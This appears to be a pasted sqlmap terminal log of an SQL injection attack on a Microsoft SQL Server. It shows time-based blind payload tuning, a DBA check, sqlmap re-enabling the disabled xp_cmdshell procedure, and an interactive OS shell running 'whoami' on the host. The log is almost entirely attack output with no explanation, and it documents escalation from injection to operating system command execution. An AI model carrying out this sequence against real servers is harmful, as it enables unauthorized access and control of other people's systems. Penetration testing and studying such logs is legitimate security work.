 [00:54:13] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
C
[00:54:24] [INFO] adjusting time delay to 1 second due to good response times
:\Program Files\Microsoft SQL Server\MSSQL11.MSSQLSERVER\MSSQL\Log\ERRORLOG
[00:59:42] [INFO] testing if current user is DBA
[00:59:43] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
xp_cmdshell extended procedure does not seem to be available. Do you want sqlmap to try to re-enable it? [Y/n]
[01:00:07] [INFO] xp_cmdshell re-enabled successfully
[01:00:07] [INFO] testing if xp_cmdshell extended procedure is usable
[01:00:24] [INFO] xp_cmdshell extended procedure is usable
[01:00:24] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[01:00:24] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[01:01:40] [INFO] retrieved: 2
[01:01:43] [INFO] retrieved: nt service\mssqlserver
[01:03:11] [INFO] retrieved:
command standard output: 'nt service\mssqlserver'